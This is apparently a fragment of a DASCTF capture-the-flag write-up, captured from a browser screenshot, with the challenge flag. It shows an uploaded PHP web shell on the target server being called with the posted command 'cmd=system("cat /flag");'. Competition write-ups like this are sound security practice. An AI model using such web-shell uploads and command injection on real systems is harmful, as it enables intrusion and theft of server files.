 DASCTF{84b57e6da67a6b17cd71286741bdc169}
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
Encryption Encoding SQL XSS Other
Load URL
http://47.111.96.55:55000/upload/touxiang/34381604230032.php3
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("cat /flag");
Timeline Sec